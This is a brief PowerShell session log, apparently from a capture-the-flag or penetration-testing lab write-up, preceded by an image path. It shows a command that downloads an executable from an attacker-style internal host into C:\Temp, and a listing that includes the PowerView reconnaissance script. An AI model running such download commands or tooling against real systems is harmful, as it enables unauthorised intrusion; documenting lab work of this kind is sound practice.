 PS C:\Temp> (New-Object Net.WebClient).DownloadFile("http://10.10.16.28:8000/SYMPATHETIC_TEA.exe","c:\Temp\SYMPATHETI
C_TEA.exe")
PS C:\Temp> ls
    Directory: C:\Temp
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----         8/6/2024  12:30 AM         750994 powerview.ps1
-a----         8/6/2024   1:18 AM       15966208 SYMPATHETIC_TEA.exe